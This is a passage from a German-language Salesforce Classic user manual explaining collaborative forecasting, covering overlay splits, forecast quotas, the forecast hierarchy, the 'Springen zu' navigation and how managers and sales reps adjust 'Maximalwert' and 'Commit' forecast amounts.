Zusätzlich zur Umsatzprognose für Opportunities kann Owens Manager die Overlay-Prognose anzeigen. Auf diese Weise kann er das Geschäft, an dem Owen arbeitet, zusammen mit allen anderen Opportunities, die von seinem Team der Vertriebsingenieure bearbeitet werden, anzeigen. Owens Manager kann sehen, dass Owen eine Zuschreibung in Höhe von 50 % für dieses Geschäft erhält, die zu einem Gesamtumsatz in Höhe von 948.000 \$ in seiner Prognose "Maximalwert" beiträgt. Wenn Owens Manager der Meinung ist, dass das Geschäft letztendlich mit einem höheren Betrag abgeschlossen werden wird, kann er die Prognose "Maximalwert" nach oben hin anpassen.



- **1.** Das Menü "Prognosetyp" mit angezeigter Prognose "Overlay-Aufteilungen"
- **2.** Owens Aufteilung von 50 %
- **3.** Owens Beitrag von 198.000 \$ zur Prognose "Maximalwert" im Geschäftsquartal 4 für das Geschäftsjahr 2013
- <span id="page-1628-0"></span>**4.** Der Gesamtbetrag für "Maximalwert" im Geschäftsquartal 4 für das Geschäftsjahr 2013

# Prognosequoten – Übersicht

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Eine Prognosequote ist das Umsatzziel, das einem Benutzer monatlich oder vierteljährlich zugewiesen wird. Die Quote eines Teamleiters entspricht dem Betrag, den er und sein Team gemeinsam erzielen sollen. Das Quoten-Rollup erfolgt manuell durch die Benutzer und Manager. Es können entweder Umsatz- oder Mengendaten verwendet werden.Wenn in Ihrer Organisation mehr als ein Prognosetyp aktiviert ist, behält jeder Prognosetyp seine eigenen separaten Quotendaten bei.

 $\sqrt{2}$ Anmerkung: Bei Prognosen für Produktfamilien werden Vertriebsleitern ihre eigenen Quoten und das Erreichen der Quote für einzelne Produktfamilien nicht angezeigt. Nur ihre Gesamtquote wird in der Rollup-Tabelle angezeigt.

Beispielsweise haben drei Vertriebsmitarbeiter möglicherweise zusammen Quotenbeträge von 75.000 \$ und ihr Prognosemanager hat eine individuelle Quote von 30.000 \$. In diesem Fall beträgt

### die Quote des Managers 105.000 \$. Sie können nur die Quoten der Ihnen direkt unterstellten Personen bearbeiten, nicht jedoch Ihre eigenen. Außerdem müssen Sie über die Berechtigung "Quoten verwalten" verfügen.

Wenn Prognosequoten für Ihre Organisation aktiviert sind, werden die Quotendaten auf der Registerkarte "Prognosen" an zwei Stellen angezeigt.

- **•** In einer Spalte, die Quotenbeträge für einen bestimmten Zeitraum enthält. Wenn Ihre Prognose Produktfamilien umfasst, enthält diese Spalte Quoten für jede Produktfamilie.
- **•** In einer Zeile, die die prozentual erreichten Beträge für einen bestimmten Zeitraum in einem bestimmten Prognosen-Rollup angibt.

Wenn Sie sich nicht sicher sind, wie Sie Quotendaten eingeben oder Aktualisierungen an Quoten vornehmen können, sprechen Sie mit Ihrem Administrator.

Tipp: Zeigen Sie mit der Maus auf die Grenze einer Spalte und klicken Sie darauf, um die Breite anzupassen und die Daten leichter lesen zu können.

### SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0) [Prognosen \(Registerkarte\) – Übersicht](#page-1618-0) [Anzeigen oder Ausblenden von Quoteninformationen](#page-1629-0) [Aktivieren von Quoten in Prognosen](#page-2113-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbarkeit: **Professional** Edition mit der Berechtigung "API aktiviert"

## <span id="page-1629-0"></span>Anzeigen oder Ausblenden von Quoteninformationen

 $\boldsymbol{\boldsymbol{G}}$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Sie können auf Ihrer Prognoseseite Quotendaten anzeigen oder ausblenden . Anzeigen von Quotendaten:

- **1.** Klicken Sie auf **Anzeigeoptionen**.
- **2.** Wählen Sie **Quotenspalte anzeigen** aus, um Ihre Quotenbeträge für die jeweiligen Zeiträume anzuzeigen.
- **3.** Wählen Sie **Prozentuales Erreichen der Quote anzeigen** aus, um das Erreichen der Quote Ihrerseits für ein bestimmtes Rollup in einem ausgewählten Zeitraum anzuzeigen. Der unter jedem Prognosebetrag angezeigte Prozentsatz gibt die Proportion der Quote des Benutzers an, die der Betrag darstellt.

Bei den angezeigten Quoteninformationen kann es sich entweder um Umsatz- oder Mengenbeträge handeln, je nach dem verwendeten Prognosetyp. Wenn in Ihrer Organisation mehr als ein Prognosetyp aktiviert ist, behält jeder Prognosetyp seine eigenen separaten Quotendaten bei. Wenn Sie die Quoteninformationen ausblenden möchten, kehren Sie zu **Anzeigeoptionen** zurück und deaktivieren Sie diese Optionen.

Tipp: Zeigen Sie mit der Maus auf die Grenze einer Spalte und klicken Sie darauf, um die Breite anzupassen und die Daten leichter lesen zu können.

#### <span id="page-1629-1"></span>SIEHE AUCH:

[Prognosequoten – Übersicht](#page-1628-0) [Aktivieren von Quoten in Prognosen](#page-2113-0)

# Prognosehierarchie – Übersicht

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Bei der Prognosehierarchie handelt es sich um eine geschachtelte, erweiterbare Liste aller Prognosebenutzer. Mit ihr wird bestimmt, wie Prognosen in der Organisation übernommen werden und wer diese anzeigen und bearbeiten kann. Die Prognosehierarchie beruht vollständig auf der Rollenhierarchie, bestimmt jedoch auch, welche Benutzer Prognosemanager sind.

Basierend auf Ihrer Rolle können Sie zur Prognosehierarchie hinzugefügt oder aus dieser entfernt werden. Ebenso kann sich Ihre Position in der Hierarchie ändern. Beispiel: Sie sind Vertriebsmitarbeiter ohne direkt unterstellte Mitarbeiter, sodass Sie nur Ihre eigene Prognose anzeigen können. Wenn sich jedoch Ihre Rolle ändert und Sie Vertriebsmanager werden, können Sie als Prognosemanager zur Prognosehierarchie hinzugefügt werden.

Als Prognosemanager designierte Benutzer können die Prognosen und Opportunities der Benutzer (einschließlich Partnerportalbenutzer) anzeigen, die sich in der Prognosehierarchie unter ihnen befinden. Prognosemanager können darüber hinaus die Prognosen der Benutzer anpassen, die

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbarkeit: **Professional** Edition mit der Berechtigung "API aktiviert"

## NUTZERBERECHTIGUNGEN

Verwenden von Quoten:

**•** "Prognosen zulassen" **UND** 

"Quoten verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

ihnen direkt unterstellt sind. Anpassungen können nur von Managern, die eine Anpassung vorgenommen haben, und jenen Benutzern angezeigt werden, die sich in der Hierarchie über ihnen befinden.

#### SIEHE AUCH:

[Prognoseanpassungen – Übersicht](#page-1631-0) [Prognosen \(Registerkarte\) – Übersicht](#page-1618-0)

## <span id="page-1630-0"></span>Suchen von Prognosen von nachgeordneten Mitarbeitern mit "Springen zu"

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Sie müssen Prognosemanager sein und Ihnen müssen Prognosebenutzer in der Prognosehierarchie unterstellt sein, damit Ihnen die Option **Springen zu...** angezeigt wird.

Möglicherweise möchten Sie die Prognosen mehrerer Personen anzeigen oder anpassen und müssen zu diesem Zweck durch mehrere Ebenen der Prognosehierarchie traversieren, falls Ihre Organisation groß ist. Mit der Option **Springen zu** können Sie Prognosen mühelos finden. Wenn Sie die Prognose einer Ihnen unterstellten Person aufrufen, wird diese genau so angezeigt, wie die betreffende Person diese sehen würde.

- **1.** Klicken Sie auf **Springen zu**.
- **2.** Schreiben Sie bis zu 20 Zeichen in das angezeigte Textfeld.
- **3.** Wählen Sie einen Namen aus, um zur Prognose der entsprechenden Person zu gelangen.
- **4.** Wenn Sie sich auf einer Prognoseseite befinden, können Sie Zeilen erweitern, indem Sie wie auch in Ihrer eigenen Prognose darauf klicken. Bewegen Sie den Mauszeiger über Namen, um den Link **Details >>** anzuzeigen. Navigationslinks mit den Namen von Prognosemanagern werden oben auf der Seite angezeigt, wenn Sie sich per Drilldown durch die Prognosehierarchie bewegen. Klicken Sie auf diese Links, um sich in der Hierarchie schnell wieder nach oben zu bewegen.

SIEHE AUCH:

[Prognosehierarchie – Übersicht](#page-1629-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Verwenden von Prognosen:

**•** "Prognosen zulassen"

Anpassen von Prognosen:

**•** "Prognosen überschreiben"

# <span id="page-1631-0"></span>Prognoseanpassungen – Übersicht

Prognosebenutzer, die Abweichungen zwischen der aktuellen Prognose und den tatsächlichen zukünftigen Ergebnissen erwarten, können Änderungen an Rollups von Prognosebeträgen vornehmen. Die Benutzer können Prognosebeträge der Kategorien "Maximalwert" und "Commit" anpassen, und diese Anpassungen können jederzeit geändert oder entfernt werden.



Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Um Prognosen anpassen zu können, müssen Anpassungen für Ihre Organisation aktiviert sein. Ihr Administrator kann für Manager die Anpassung von Prognosen von ihnen unterstellten Benutzern oder für alle Prognosebenutzer die Anpassung ihrer eigenen Prognosen oder beides aktivieren.

Mit Anpassungen geben Prognosemanager oder Vertriebsmitarbeiter ihre Einschätzung zu dem finalen Betrag ab, den die Opportunities der Prognose am Ende der Prognosedauer erwartungsgemäß einbringen. Prognosemanager können ihre eigenen Prognosen oder die Prognosen von ihnen unterstellten Benutzern anpassen. Beispielsweise dann, wenn sie wissen, dass ein Mitarbeiter dazu neigt, entweder zu optimistisch oder zu konservativ bei der Zuweisung von Beträgen zu Opportunities zu sein. Vertriebsmitarbeiter können ebenfalls ihre eigenen Prognosen anpassen, wenn sie glauben, dass zu niedrige oder zu hohe Opportunity-Beträge angegeben werden. Prognosemanager können sowohl Prognosen anpassen, die nur Opportunity-Bruttobeträge aufweisen, als auch Prognosen, die bereits von einer anderen Person in ihrem Opportunity-Team

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

angepasst wurden. Mit einer Anpassung wird nicht der zugrunde liegende Brutto-Rollup-Betrag geändert, sondern es werden lediglich weitere Details hinzugefügt. Wenn mehr als ein Prognosetyp aktiviert ist, behält jeder Prognosetyp seine eigenen separaten Anpassungen bei.

Prognosemanager können ihre eigenen Prognosen der Kategorien "Commit" und "Maximalwert" sowie die Prognosen von ihnen unterstellten Benutzern anpassen, die sich in der Prognosehierarchie eine Ebene unter ihnen befinden. Sie können Anpassungen, die ihnen unterstellte Benutzer vorgenommen haben, auf allen in der Prognosehierarchie unter ihnen befindlichen Ebenen anzeigen. Anpassungen, die sie an den Prognosen von ihnen unterstellten Benutzern vornehmen, werden in ihren eigenen Prognosen übernommen. Wenn Sie eine Anpassung vornehmen, können Sie einen Hinweis einfügen, um andere Personen über den Grund für die Anpassung zu informieren. Anpassungshinweise werden nicht in Berichten angezeigt.

Nehmen wir beispielsweise an, Sie sind Vertriebsleiter und haben die Prognose eines Ihrer Vertriebsmitarbeiter von 2000 Euro auf 1500 Euro angepasst. Ihr Vice President, der auch Ihr Prognosemanager ist, sieht 1500 Euro, wenn er Ihre Prognose anzeigt, sowie das

Symbol •, das angibt, dass der Betrag angepasst wurde. Er beschließt jedoch möglicherweise, den Betrag wieder zu 2000 Euro zu ändern.

Auf der eigenen Prognoseseite von Prognosemanagern werden alle ihre Prognosebeträge und ihre entsprechenden Opportunitydetails angezeigt. Wenn Manager die Prognoseseite eines ihnen unterstellten Benutzers anzeigen, sehen sie dieselben Summen wie dieser Benutzer. Anpassungen, die Manager auf ihrer eigenen Prognoseseite an Beträgen von ihnen unterstellten Benutzern vornehmen, werden auf der Prognoseseite der ihnen unterstellten Benutzer nicht angezeigt. Stattdessen werden die Prognosen der jeweiligen unterstellten Benutzer sowie die Anpassungen angezeigt, die diese an ihren eigenen Beträgen oder den Beträgen von ihnen selbst unterstellten Benutzern vorgenommen haben. Beispiel: Angenommen, Sie sind Vertriebsleiter. Auf Ihrer eigenen Prognoseseite wird als Juli-Maximalwert die Prognose von € 1250 (einschließlich einer von Ihnen vorgenommenen Anpassung von € 50) für einen Ihrer Ihnen unterstellten Benutzer auf oberster Ebene, einen Vertriebsmanager, angezeigt. Wenn Sie jedoch über das Feld "Springen zu..." die Prognoseseite des Vertriebsmanagers anzeigen, wird für die Prognose des Juli-Maximalwerts der Betrag € 1200 angezeigt, da Ihre Anpassung nicht enthalten ist. Wenn derselbe Prognosebetrag sowohl von einem Manager als auch einem unterstellten Benutzer angepasst wird, wird nur die Anpassung des Managers in der Prognosehierarchie übernommen.

Wenn in Ihrer Organisation mehr als ein Prognosetyp verwendet wird, gelten alle vorgenommenen Anpassungen spezifisch für den betreffenden Prognosetyp. Wenn Sie beispielsweise die Prognosetypen "Opportunities – Umsatz" und "Opportunities – Menge"

verwenden, können Sie Prognosebeträge für jeden dieser Prognosetypen anpassen. Anpassungen, die an der auf "Opportunities – Umsatz" beruhenden Prognose vorgenommen wurden, werden jedoch nicht als Anpassungen in einem der anderen Prognosetypen angezeigt. Wenn Sie beispielsweise in der Prognose vom Typ "Opportunities – Umsatz" einen Betrag von 100.000 Euro auf 90.000 Euro anpassen und dann die Prognoseansicht auf "Opportunities – Menge" umschalten, wird kein entsprechender Anpassungswert angezeigt. Wenn Sie die Prognoseansicht auf "Opportunities – Umsatz" zurückschalten, wird wieder die Anpassung auf 90.000 Euro angezeigt. Wenn Ihre Organisation Prognosen vom Typ "Produktfamilie" verwendet, können Sie Ihre eigenen Prognosebeträge für Produktfamilien anpassen.

Wenn eine Opportunity von einer Prognosekategorie in eine andere wechselt, beispielsweise von "Pipeline" zu "Maximalwert", ändern sich die nicht angepassten Rohbeträge für die einzelnen Rollups. Die Prognosebeträge mit Anpassungen in der Rollup-Tabelle auf der Prognoseseite werden jedoch nicht geändert. Um Änderungen in der Opportunities-Phase zu übernehmen, wird empfohlen, die Anpassungen für alle Prognosen-Rollups zu aktualisieren oder zu entfernen.

Anmerkung: Während Sie eine Prognoseseite anzeigen, können Ihnen unterstellte Benutzer Prognosebeträge anpassen oder zugehörige Opportunities bearbeiten. Möglicherweise passen Sie auch eine der Prognosen von Ihnen unterstellten Benutzern auf Ihrer eigenen Seite an. Durch alle diese Ereignisse werden Prognosebeträge geändert. Klicken Sie auf **Aktualisieren**, um die aktuellen Prognosebeträge anzuzeigen.



In dieser Tabelle wird ausgeführt, welche Personen Ihrer Prognosen anzeigen und anpassen können.

In dieser Tabelle wird angegeben, welche Prognosen Sie anzeigen und anpassen können.





Bei Prognosen mit Anpassungen werden neben dem Betrag Symbole angezeigt. Im Folgenden sind die Bedeutungen aufgeführt.



### SIEHE AUCH:

[Anpassen von Prognosen](#page-1634-0)

[Anzeigen und Bearbeiten von Prognoseanpassungen](#page-1635-0)

[Anpassungslöschungen](#page-1636-0)

[Wechseln zwischen Umsatz- und Mengenprognosen](#page-1622-0)

[Aktualisieren von Prognosen](#page-1641-0)

## <span id="page-1634-0"></span>Anpassen von Prognosen

Um an einem Prognosebetrag der Kategorie "Maximalwert" oder "Commit" eine Anpassung vorzunehmen, klicken Sie in der Prognosetabelle auf die entsprechende Zelle und geben Sie den neuen Betrag ein.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche  $\mathbb{F}(\mathbb{Z})$ Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Um Prognosen anpassen zu können, müssen Anpassungen für Ihre Organisation aktiviert sein. Ihr Administrator kann für Manager die Anpassung von Prognosen von ihnen unterstellten Benutzern oder für alle Prognosebenutzer die Anpassung ihrer eigenen Prognosen oder beides aktivieren.

Mit Anpassungen geben Prognosemanager oder Vertriebsmitarbeiter ihre Einschätzung zu dem finalen Betrag ab, den die Opportunities der Prognose am Ende der Prognosedauer erwartungsgemäß einbringen. Prognosemanager können ihre eigenen Prognosen oder die Prognosen von ihnen unterstellten Benutzern anpassen. Beispielsweise dann, wenn sie wissen, dass ein Mitarbeiter dazu neigt, entweder zu optimistisch oder zu konservativ bei der Zuweisung von Beträgen zu Opportunities zu sein. Vertriebsmitarbeiter können ebenfalls ihre eigenen Prognosen anpassen, wenn sie glauben, dass zu niedrige oder zu hohe Opportunity-Beträge angegeben werden. Prognosemanager können sowohl Prognosen anpassen, die nur Opportunity-Bruttobeträge aufweisen, als auch Prognosen, die bereits von einer anderen Person in ihrem Opportunity-Team angepasst wurden. Mit einer Anpassung wird nicht der zugrunde liegende Brutto-Rollup-Betrag geändert, sondern es werden lediglich weitere Details hinzugefügt. Wenn mehr als ein Prognosetyp aktiviert ist, behält jeder Prognosetyp seine eigenen separaten Anpassungen bei.

Wenn eine Opportunity von einer Prognosekategorie in eine andere wechselt, beispielsweise von "Pipeline" zu "Maximalwert", ändern sich die nicht angepassten Rohbeträge für die einzelnen Rollups. Die Prognosebeträge mit Anpassungen in der Rollup-Tabelle auf der Prognoseseite werden jedoch nicht geändert. Um Änderungen in der Opportunities-Phase zu übernehmen, wird empfohlen, die Anpassungen für alle Prognosen-Rollups zu aktualisieren oder zu entfernen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Verwenden von Prognosen:

**•** "Prognosen zulassen"

Anpassen von Prognosen:

**•** "Prognosen überschreiben"

Wenn in Ihrer Organisation Prognosen für Produktfamilien verwendet werden, nehmen Sie Anpassungen an den einzelnen Summen der Produktfamilien eines nachgeordneten Mitarbeiters vor statt an der Summe für alle Produktfamilien.

Tipp: Wenn Sie eine Prognose schnell finden möchten, klicken Sie auf **[Springen zu](#page-1630-0)**.

Anpassen von Prognosen:

- **1.** Wenn Sie eine Prognose vorliegen haben, die Sie anpassen möchten, bewegen Sie den Mauszeiger auf deren Zelle und klicken Sie auf  $\mathscr{P}$ .
- **2.** Geben Sie Ihre Anpassung im Feld ein.
- **3.** (Optional) Fügen Sie einen maximal 140 Zeichen langen Hinweis hinzu, wenn Sie Informationen bezüglich des Grunds für die Anpassung einschließen möchten.
- 4. Klicken Sie auf **.** Neben dem Betrag wird ein weißer Punkt ( $\bullet$ ) angezeigt, der darauf hinweist, dass die Prognose angepasst wurde. Ferner wird die Anpassung auf die Zeilen mit den Gesamtwerten für den Zeitraum auf der Seite übertragen. Neben dem Betrag wird ein blaues Dreieck (, ) angezeigt, wenn Sie einen Hinweis in Ihre Anpassung eingefügt haben.

Anmerkung: Wenn mehr als ein Prognosetyp aktiviert ist, behält jeder Prognosetyp seine eigenen separaten Anpassungen bei. Wenn in Ihrer Organisation beispielsweise die Prognosetypen "Opportunities – Umsatz" und "Opportunities – Menge" aktiviert sind, können Sie Prognosebeträge für jeden dieser Prognosetypen anpassen. Anpassungen, die an der auf "Opportunities – Umsatz" beruhenden Prognose vorgenommen wurden, werden jedoch nicht als Anpassungen in einem der anderen Prognosetypen angezeigt. Wenn Sie beispielsweise in der Prognose vom Typ "Opportunities – Umsatz" einen Betrag von 100.000 Euro auf

